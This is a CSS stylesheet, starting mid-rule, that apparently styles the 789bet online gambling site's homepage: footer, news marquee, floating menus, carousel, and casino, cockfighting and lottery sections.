:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}@-webkit-keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}@keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}footer{background-color:#1d1d1d;background-image:url(https://csi.20icipp.com/img/static/789bet/custom/footer/bg-footer.jpg)}footer .footer-title{height:75px;color:#f5dab2;font-size:20px}footer .footer-main{padding:20px 0;width:1300px;margin:auto}footer .footer-row{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-row>*{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 30px 20px}footer .footer-logo{margin:0 auto 10px;width:109px;height:65px;background:url(https://csi.20icipp.com/img/static/desktop/brand/789bet/logo.png) 0/cover no-repeat}footer .footer-intro{color:#fff;font-size:16px;text-align:justify}footer .footer-intro span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer!important}footer .footer-intro span:hover{color:#feb000}footer .footer-links-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-links-wrap .footer-links{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:30px}footer .footer-links-wrap .footer-links a{margin-bottom:10px;display:block;color:#fff;font-size:16px;text-decoration:none;white-space:nowrap;-webkit-transition:color .3s;transition:color .3s}footer .footer-links-wrap .footer-links a:hover{color:#faa011}footer .logo-bank li{float:left;list-style:none}footer .logo-bank li .img-card{display:inline-block;background-size:contain;background-repeat:no-repeat;cursor:pointer;margin:10px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(1) opacity(.8);filter:grayscale(1) opacity(.8)}footer .logo-bank li .img-card:hover{filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 1" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(0) opacity(1);filter:grayscale(0) opacity(1)}footer .footer-logo-wrap{margin-bottom:15px}footer .footer-logo-wrap .footer-title{height:auto;margin-bottom:0}footer .footer-logo-wrap .footer-logo-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer .copy{text-align:center;color:#fff}.marquee-container{position:relative;z-index:12}.marquee-container .marquee-block{position:absolute;width:100%;min-width:1300px;z-index:1;line-height:40px;height:40px;background-color:#000;background-color:rgba(0,0,0,.5)}.marquee-container .marquee-block .marquee-news{position:relative;width:1300px;margin:auto}.marquee-container .marquee-block .marquee-news .news.marquee-wrap{position:relative;margin:auto;width:100%;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area{position:relative;height:100%;overflow:hidden}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content{position:absolute;white-space:nowrap}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content.scrollLeft{padding-left:1300px;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item{margin-right:30px;font-size:15px;color:#fff;font-weight:400}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:first-child{margin-left:10px}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:last-child{margin-right:0}.marquee-container .marquee-block .marquee-news .news-title{display:none}.app.root .marquee-container{position:absolute;left:0;top:calc(34.363vw + 146px);width:100%}@media screen and (max-width:1300px){.app.root .marquee-container{top:592.719px}}.app.root .marquee-container .marquee-block{background-color:transparent;line-height:50px;height:50px}.app.root .marquee-container .marquee-block .marquee-news{width:100%}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news{height:50px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-date,.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-name{margin-right:5px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item{color:#1c1820;margin:0 10px;padding:8px 15px;font-size:14.4px;font-size:.9rem;border-radius:50px;background-color:#f9bb1f;font-weight:700}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item:before{content:attr(data-content);color:#fff;border-radius:20px;background-color:#da494b;padding:3px 9px;margin-right:5px;font-size:13px;font-weight:400}@-webkit-keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}
    .float_box-right{position:fixed;top:200px;right:10px;z-index:3020}.float_box-left{position:fixed;top:240px;left:10px;z-index:3020}
    .float_shortcut-box{display:inline-block;width:70px;height:365px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float_shortcut-box2.png) no-repeat top transparent}.float_shortcut-box_list{width:100%;height:100%;padding:1px;border-radius:7px}
    .float_shortcut-box_list .close{width:22px;height:22px;margin:0 auto;cursor:pointer}.float_shortcut-box_item{width:100%;height:70px;position:relative;border-radius:8px;margin:0 0 2px}.float_shortcut-box_item.qr-box-warp:hover .qr-box,.float_shortcut-box_item.qr-box-warp:hover .qr-box2{opacity:1;display:block}.float_shortcut-box_link{display:inline-block;width:100%;height:100%}.float_shortcut-box_link:hover{background:#000;background:rgba(0,0,0,.2);border-radius:10px}.float_shortcut-box .qr-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:70px;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box.text{padding-right:18px}.float_shortcut-box .qr-box.text a{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 20px;width:auto;height:auto;font-size:15px;color:#fff;text-decoration:none;background:#000;background:rgba(0,0,0,.8);border-radius:10px}.float_shortcut-box .qr-box.text a:before{content:"";position:absolute;right:-10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border-color:transparent transparent transparent #000;border-color:transparent transparent transparent rgba(0,0,0,.8);border-style:solid;border-width:8px 0 8px 10px}.float_shortcut-box .qr-box2{position:absolute;width:340px;bottom:-34px;right:0;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box2 a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box2 a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box2 a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_shortcut-box .qr-box a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_aside-nav{position:relative;width:280px;height:340px}.float_aside-nav_menu{border-radius:50%;transition:all .5s;width:130px;height:130px;background-size:contain!important;-webkit-animation:rota 5s ease 1.4s infinite;animation:rota 5s ease 1.4s infinite;z-index:1}.float_aside-nav_item,.float_aside-nav_menu{position:absolute;top:0;left:-90px;bottom:0;right:0;margin:auto;color:#f9c369;text-align:center;text-decoration:none;-webkit-transition:all .5s;-webkit-box-sizing:border-box;box-sizing:border-box;background-repeat:no-repeat}.float_aside-nav_item{border-radius:50%;transition:all .5s;display:inline-block;width:125px;height:120px;background-position:50% 50%;background-origin:border-box;opacity:.8;-webkit-transition:1s ease;transition:1s ease;border:50px dashed rgba(255,255,0,0)}.float_aside-nav_item:hover{border-width:0;border-color:#8d6246}.float_aside-nav_icon-download{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png)}.float_aside-nav_icon-about{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dang-ky.png)}.float_aside-nav_icon-agent{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dai-ly.png)}.float_aside-nav_icon-activity{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-khuyen-mai.png)}.float_aside-nav_icon-faq{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-quy-dinh.png)}.float_aside-nav .close-button{display:inline-block;position:absolute;top:67%;left:10%;width:23px;height:23px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% #000;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% rgba(0,0,0,.41961);border-radius:50%;cursor:pointer;overflow:hidden}
    .float_aside-nav .close-button:hover:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:#000;background:rgba(0,0,0,.3)}.float_aside-nav:hover .float_aside-nav_item{opacity:1}
    .float_aside-nav:hover .float_aside-nav_icon-download{-webkit-transform:scale(1.1);transform:scale(1.1)}.float_aside-nav:hover .float_aside-nav_item-1{-webkit-transform:translate3d(10%,-125%,0);transform:translate3d(10%,-125%,0)}
    .float_aside-nav:hover .float_aside-nav_item-2{-webkit-transform:translate3d(110%,-56%,0);transform:translate3d(110%,-56%,0)}.float_aside-nav:hover .float_aside-nav_item-3{-webkit-transform:translate3d(105%,70%,0);transform:translate3d(105%,70%,0)}.float_aside-nav:hover .float_aside-nav_item-4{-webkit-transform:translate3d(-5%,125%,0);transform:translate3d(-5%,125%,0)}.float_aside-nav_item:hover .float_aside-nav_menu{-webkit-animation:jello 1s;animation:jello 1s}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@-webkit-keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes rota{0%,50%,to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}25%,75%{opacity:.8;-webkit-transform:scale(.95);transform:scale(.95)}}.home-carousel{width:100%;height:34.363vw;overflow:hidden;position:relative}@media screen and (max-width:1300px){.home-carousel{height:446.719px}}.home-carousel .nrc-carousel,.home-carousel .nrc-carousel .carousel-wrapper{position:relative;height:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{width:100%;height:34.363vw;left:50%;display:none}@media screen and (max-width:1300px){.home-carousel .nrc-carousel .carousel-wrapper .carousel-item{height:446.719px}}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item img{position:relative;left:-50%;width:auto!important;min-width:100%}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev{display:-webkit-box;display:-ms-flexbox;display:flex}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active{opacity:1}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next.left,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.prev.right{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.right,.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.next{-webkit-transform:translate3d(100%,0,0) scale(1);transform:translate3d(100%,0,0) scale(1)}.home-carousel .nrc-carousel .carousel-wrapper .carousel-item.active.left,


.float_shortcut-box_item {
    list-style: none;
}
.float_shortcut-box {
display: inline-block;
    width: 70px;
    height: 287px;
    background: url(images/float_shortcut-box2.png) no-repeat top transparent !important;
}

.footer-1 {
    background:#333;
}





/*
colum__slider 
*/
.colum__slider  .box  {
        background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
}
.colum__slider  .box .box-text  {
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(80%,#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d 80%);
    color: #000;
    font-size: 20px;
    letter-spacing: -1;
    padding: 26px 30px;
}
.colum__slider  .box .box-text p {
    text-align: justify;
    line-height: 30px;
    font-size: 18px;
}
.colum__slider  .box .box-image img {

    width: 100%;
    height: 434px;
    object-fit: cover;

}   
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 20px;
    font-size: 14.4px;
    font-size: .9rem;
    border-radius: 50px;
    font-weight: 700;
    height: 33px;
    line-height: 33px;
    display: inline-block;
}

.colum_daga .box  .box-text ,
.colum_casino .box-text {
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: center;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#fdbb2d));
    background: linear-gradient(180deg,#fff,#fdbb2d);
    height: 50px;
    width: 100%;
    font-weight: 700;
    opacity: 0;
    color: #000;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none;
    cursor: pointer;
}

.colum_daga .box  .box-text a,
.colum_casino .box-text a {
    display: block;
    color: #333;
    font-size: 22px;
    text-transform: uppercase;
}
.colum_daga .box:hover   .box-text ,
.colum_casino .box:hover  .box-text {
    opacity: 1;
}

.colum_daga .box  .box-image img  {
    height: 270px;
    object-fit: cover;
}
.sanhdaga {
        padding: 0 10px;
    width: 100%;
    height: 39px;
    background: #e7e7e7;
    font-weight: 700;
    font-size: 19px;
    color: #000;
    margin:0;

    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-transform: uppercase;
}
.sanhdaga img {
    margin-right: 4px;
}
.row__title .col.small-12 {
    padding-bottom: 0;
}

/*
section__ttdx
*/
.section__ttdx {
    padding-bottom: 0 !important;
}

.section__tophu .section-title {
    border: 0 !important;
    position: relative;
}
.section__tophu .section-title:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100px;
    height: 2px;
    background: #fcb913;
}
.section__tophu  .section-title-normal span {
    border-bottom: 0;
    font-size: 22px;
    line-height: 26px;
    text-transform: uppercase;
    color: #fcb913;
}
.section__tophu  .section-title-container {
    margin-bottom: 15px;
}
.section__tophu {
    padding-bottom: 0 !important;
}
.section__tophu  .col.medium-5 .img {
    margin-bottom: 28px;
}
/*
row__slider
*/
.row__slider {
    /*max-width: 1350px !important;*/
}
.row__slider  .large-12 {
    padding: 0 !important;
    margin: 0 !important
}
.header-main {
    /*background: #fff;*/
}
.header-bottom {
        /*background: rgb(0 99 72 / 27%) !important;*/
}
.nav-dropdown {
    padding: 0;
}
.colum__huongdan  .icon-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    font-size: 18px;
    background: #27aae1;
    border-bottom: 1px solid #1d79be;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    height: 68.5px;
    -webkit-transition: .3s;
    transition: .3s;
    padding: 0 20px;
}
.section__tintuc  .section-title-container {
    margin:0 ;
}
.section__tintuc  .section-title-container b {
    opacity: 0;
    visibility: hidden;
}
.section__tintuc  .section-title-container .section-title {
background: linear-gradient(180deg,#3fcaef,#2181c3);
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    line-height: 46px;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}
.section__tintuc .post-item .col-inner {
    background: #fff;
    padding: 10px;
}
.section__tintuc .post-item .col-inner .box-text {
    padding:0 0 0 10px;
}
.section__tintuc .post-item .col-inner .from_the_blog_excerpt  {
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #666;
    display: -webkit-box;
    font-size: 12px;
    line-height: 1.2;
    overflow: hidden;
    text-overflow: ellipsis;
}
.section__tintuc .post-item .col-inner .post-title {
    color: #1c75bc;
    cursor: pointer;
    font-weight: 700;
    line-height: 23px;
    height: 23px;
    overflow: hidden;
    margin-bottom: 5px;
    font-size: 14px;
    text-transform: uppercase;
}
.section__tintuc  .stack .button  {
        background-image: linear-gradient(90deg,#003157,#40b9e4,#026bb8,#5ddef8,#026bb8,#40b9e4,#003157) !important;
    border-radius: 5px;
    cursor: pointer;
    height: 60px;
    padding: 1px;
    text-decoration: none;
    user-select: none;
    width: calc(16.666% - 10px);
    border:0;
    line-height:inherit;
    height: inherit;
}
.section__tintuc  .stack {
    padding-top: 15px;
}
.section__tintuc  .stack .button span {
    align-items: center;
    background-image: linear-gradient(60deg,#2283c5,#3fc9ee,#2488c7);
    border-radius: 4px;
    color: #fff;
    display: flex;
    font-size: 17px;
    font-weight: 700;
    height: 100%;
    justify-content: center;
    line-height: 50px;
    text-align: center;
    text-transform: uppercase;
}
.section__tintuc  .col.large-12 {
    padding-bottom: 0 !important;
}






.colum__huongdan  .icon-box:hover {
    background: linear-gradient(
180deg,#f37635,#fcc030);
}
.colum__huongdan  .icon-box-center .icon-box-img {
    margin: 0 auto 12px;
}

.colum__tabtin .nth___2 .post-item .box-text .post-title ,
.nth___sex2 .box h4 {
    padding: 0;
    font-weight: 600;
    font-size: 15px;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
    display: block;
    text-align: left;
    text-transform: none;
    color: #f37934;
    letter-spacing: -.5px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item,
.nth___sex2 .box   {
    padding-bottom: 13px;
    /*padding-left: 0;*/
}
.nth___sex2 .box  {
    padding-bottom: 8px;
}
.nth__sex .box-text {
    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
} 
.colum__tabtin .nth___2 .post-item .box-text .from_the_blog_excerpt ,
.nth___sex2 .box p  {
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #3e3535;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 10px;
    text-transform: unset;
    -webkit-transition: .3s;
    transition: .3s;
}
.colum__tabtin .nth___2 .post-item .is-divider {
    display: none;
}

.colum__tabtin .nth___2 .post-item .box-image img {
    width: 100%;
    height: 125px;
        object-fit: cover;
}
.colum__tabtin .nth___2 .post-item .box-image .image-cover {
    padding-top: 125px !important;
}
.colum__tabtin .nth___2 .post-item .box-text  {
        padding: 0 10px 0 10px;
}


.colum__tabtin .nth___2 .post-item .box-text .post-title:hover {
    color: #fcb913!important
}
.bg__bg {


}
.bg__bg .col {
	padding-bottom:0;
}

.section__tintuc .nav-simple li a {
    color: #333;
    padding: 0 10px 0 20px;
    padding: 8px 20px;
    border-radius: 5px 5px 0 0;
    background-size: 21px !important;
    padding-left: 27px !important;
}

.section__tintuc .nav-simple li:nth-child(1) a {
    background: url(images/icon-sportsnews.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2) a {
    background: url(images/icon-search.png)left center no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3) a {
    background: url(images/icon-sexy.png)left center no-repeat;
}
.section__tintuc .nav-simple li.active a {
    color: #fff;
    background: url(images/2021-12-31_135736.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(2).active a {
    color: #fff;
    background: url(images/2021-12-31_140136.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.section__tintuc .nav-simple li:nth-child(3).active a {
    color: #fff;
    background: url(images/2021-12-31_140216.jpg) 4px 6px #fab530;
    background-repeat: no-repeat;
}
.nth__1 .post-item .box-text  {

    width: 100%;
    background: #27376b;
    padding: 9px 15px;
    line-height: 1.2;
    font-weight: 700;

    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.is-divider {
    display: none !important;
}
.nth__1 .post-item .box-text .post-title ,
.nth__sex .box-text p {
font-size: 16px;
    text-transform: uppercase;
    color: #e6f0f2;
    margin: 0;
    line-height: 25px;
}
.nth__sex img{
        height: 348px;
}
.box__trochoi .section-content > .row {
    display: block !important;
    padding: 0 10px;

}
.box__trochoi  .section-title-container ,
.box__trochoi__songbai  .section-title-container ,
.section__slotgame .section-title-container ,
 .section__veso  .section-title-container  {
    margin-bottom: 0;
}
.box__trochoi .section-title-normal  ,
.box__trochoi__songbai .section-title-normal ,
.section__slotgame .section-title-normal  ,
 .section__veso .section-title-normal   {
    border-bottom: 0;
    display: block;
    border: 0 !important;
}
.box__trochoi .section-title-normal span ,
.box__trochoi__songbai .section-title-normal span ,
.section__slotgame .section-title-normal span  ,
.section__veso  .section-title-normal span {
    padding: 0;
    display: block !important;
    color: #3854c4;
    font-size: 20px;
    border: 0;
    margin: 0 0 18px 0;
    font-weight: 600;
    text-align: center;
}
.section__veso .section-title-normal span {
    color: #fff;
}
.section__veso  .img-inner {
    overflow: hidden;
    border-radius: 10px;
    position: relative;
}
.section__veso .img-inner img {
    width: 100%;
    height: 185px;
    object-fit: cover;
}
#slick-prev {
    position: absolute;
    top: -34px;
    right: 50px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-next {
    position: absolute;
    top: -34px;
    right: 15px;
    font-size: 9px;
    width: 25px !important;
    height: 25px;
    text-align: center;
    line-height: 25px;
    border-radius: 100%;
    background: #ccc;
    color: #fff;
}
#slick-prev:hover ,
#slick-next:hover  {
    color: red;
}
.box__trochoi__songbai .box-text {
    padding: 0;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
    width: 130px;
    margin: auto;
    z-index: 99;
}
.box__trochoi__songbai .box-text  a {
    display: block;
    background: url(images/nut2.jpg);
    background-size: cover;
    padding: 10px 5px;
    color: #fff;
    font-size: 15px;
    position: relative;
    overflow: hidden;
    z-index: 9;
}
.box__trochoi__songbai .box-text a:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.box__trochoi__songbai .box-text a:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.box__trochoi__songbai .box-text a:hover:after {
    top:0;
}
.box__trochoi__songbai .box-text a:hover:before {
        opacity: 1;
    left: 25px;
    visibility: visible;
}
.box__trochoi__songbai .box-text a:hover {
    /*background: red;*/
}
.box__trochoi__songbai .col.medium-6  {
    padding-bottom: 0;
}
.box__trochoi__songbai  {
    padding-bottom: 0 !important;
}

.hinhanh {
    margin-bottom: 30px;
}
.header-bottom {
    position: relative;
    z-index: 9;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fd7900),to(#feae00));
    background-image: linear-gradient(0deg,#fd7900,#feae00);
}
.header-main  .header-nav-main  > li {
    margin: 0 ;
}
.header-main .header-nav-main > li a img {
    max-width: 25px;
    margin-right: 6px;
}
.header-main  .header-nav-main  > li > a {
    font-size: 14px;
    color: #333;
    position: relative;
    font-weight: 600;
    font-family: "Arial";
    padding: 0 20px;
}
.header-main  .header-nav-main  > li > a:after {
/*    content: "";
    position: absolute;
    bottom: 0;
    right: -17px;
    top: 0;
    width: 1px;
    height: 17px;
    background: #ccc;
    margin: auto;*/
}
.scroll-to-bullets a, .featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner,
 button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .featured-table .title, .is-outline:hover, .has-icon:hover .icon-label, .nav-dropdown-bold .nav-column li > a:hover,
  .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover, .grid-tools a, 
  input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt, .nav-box > li > a:hover, .nav-box > li.active > a, .nav-pills > li.active > a, 
  .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before, .banner, 
  .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner {
    background: #b71319 !important;
}
.header-main  .header-nav-main  > li:last-child > a:after {
    content: "";
    background: transparent;
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a {
    padding: 2px 30px;
    margin: 0;
    text-transform: uppercase;
    font-size: 15px;
    color: #fff;
    text-align: center;
    border-radius: 4px;
    border: 1px solid #fff;
    background-color: transparent;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: #0d6efd;
}

.header-main .header-inner .flex-right.flex-col .header-nav-main > li:last-child >a {
    background-image: linear-gradient(0deg,#fd7900,#feae00);
    border: 1px solid #feae00;   
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a:hover {
    background: red;
}
.box__trochoi {
    padding: 40px 0 40px 0 !important;
/*    border-image: linear-gradient(270deg, #ffffff 1%, #C9C9C9 50%, #ffffff) 0 0 100% 0/1px 0 1px 0 stretch;
    border-bottom: 1px solid;*/
}
.box__trochoi  .box  .box-image,.section__sex .box  .box-image  {
    background-color: #faa00f;
    border-radius: 10px 10px 0 0;
}
.box__trochoi  .box:hover .box-image,
.section__sex .box:hover .box-image  {
        opacity: 0.5;
}
.section__sex {
    background: url(images/image-sex-bg.jpg)no-repeat;
    background-size: cover;
    padding: 10px 0 10px 0 !important;
}
.section__sex .col  .col-inner .box{ 
    background: #fff;
}
.section__sex .col  .col-inner .box .box-text {
    position: relative;
    box-sizing: border-box;
    padding: 15px 20px;
    text-align: left;
    height: 237px;
    background-color: #fff;
    border-bottom: 5px solid #faa011;
}
.section__sex .col  .col-inner .box .box-text  .home-news-title {
    margin-bottom: 10px;
    color: #faa011;
    font-weight: 700;
    font-size: 18px;
}
.section__sex .col  .col-inner .box .box-text p {
    font-size: 14px;
    line-height: 1.6;
    color: #999;
}
.section__sex .col  .col-inner .box .box-text a.chitiet_icon {
    position: absolute;
